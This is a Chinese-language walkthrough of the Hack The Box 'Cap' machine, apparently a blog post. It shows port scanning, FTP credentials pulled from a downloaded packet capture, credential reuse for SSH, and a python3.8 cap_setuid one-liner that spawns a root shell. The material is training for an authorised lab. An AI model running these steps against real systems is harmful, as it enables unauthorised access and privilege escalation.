能力数据图_【HTB】Cap(数据报分析,setuid能力:python)_新手渗透技巧
本文渗透的主机经过合法授权。本文使用的工具和方法仅限学习交流使用,请不要将文中使用的工具和渗透思路用于任何非法用途,对此产生的一切后果,本人不承担任何责任,也不对造成的任何误用或损害负责。
服务探测
┌──(rootkali)-[~/htb/cab]
└─# nmap -sV -Pn 10.10.10.245
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-28 08:33 EST
Nmap scan report for 10.10.10.245
Host is up (0.35s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http gunicorn
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
服务枚举分析
ftp不可以匿名登录
爆破目录没啥发现
80服务打开是一个像网络管理之类的后台(无需登录),展示了三个栏目分别对应,和截取流量服务(可以下载靶机的pcap文件)
看来攻击点主要在80端口
后台的用户名叫:
在这个页面每个5秒钟会更新一个pcap文件,当前时间可以下载最新的文件,循环范围是1-5
但是有登录信息的文件藏在0号文件里,也就是
惊不惊喜,意不意外?
把第0个pcap文件下载到本地,用打开
第36个数据报找到ftp用户名:
第40个数据报找到ftp密码:{就不告诉你}
登录ftp
┌──(rootkali)-[~/htb/cap]
└─# ftp 10.10.10.245
Connected to 10.10.10.245.
220 (vsFTPd 3.0.3)
Name (10.10.10.245:root): nathan
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -alh
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 3 1001 1001 4096 May 27 2021 .
drwxr-xr-x 3 0 0 4096 May 23 2021 ..
lrwxrwxrwx 1 0 0 9 May 15 2021 .bash_history -> /dev/null
-rw-r--r-- 1 1001 1001 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 1001 1001 3771 Feb 25 2020 .bashrc
drwx------ 2 1001 1001 4096 May 23 2021 .cache
-rw-r--r-- 1 1001 1001 807 Feb 25 2020 .profile
lrwxrwxrwx 1 0 0 9 May 27 2021 .viminfo -> /dev/null
-r-------- 1 1001 1001 33 Nov 28 15:32 user.txt
226 Directory send OK.
我们顺利登录到了ftp,看上去是用户的home目录,看见有user.txt,但是我们没有权限读。
初始shell
很多懒惰的管理员都习惯用同样的登录信息用于各种服务,尝试用上面的登录凭证登录到ssh
┌──(rootkali)-[~/htb/cap]
└─# ssh nathan@10.10.10.245
The authenticity of host '10.10.10.245 (10.10.10.245)' can't be established.
ECDSA key fingerprint is SHA256:8TaASv/TRhdOSeq3woLxOcKrIOtDhrZJVrrE0WbzjSc.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.245' (ECDSA) to the list of known hosts.
nathan@10.10.10.245's password:
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-80-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Nov 28 16:00:07 UTC 2021
System load: 0.0 Processes: 225
Usage of /: 36.6% of 8.73GB Users logged in: 0
Memory usage: 21% IPv4 address for eth0: 10.10.10.245
Swap usage: 0%
=> There are 2 zombie processes.
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
63 updates can be applied immediately.
42 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Thu May 27 11:21:27 2021 from 10.10.14.7
nathan@cap:~$ pwd
/home/nathan
nathan@cap:~$ ls
user.txt
拿到user.txt
提权
传,发现有的能力
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
用提权
nathan@cap:~$ /usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/sh")'
# id
uid=0(root) gid=1001(nathan) groups=1001(nathan)
# whoami
root
网络安全学习路线图(思维导图)
网络安全学习路线图可以是一个有助于你规划学习进程的工具。你可以在思维导图上列出不同的主题和技能,然后按照逻辑顺序逐步学习和掌握它们。这可以帮助你更清晰地了解自己的学习进展和下一步计划。

1. 网络安全视频资料

2. 网络安全笔记/面试题

3. 网安电子书PDF资料


~






















 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








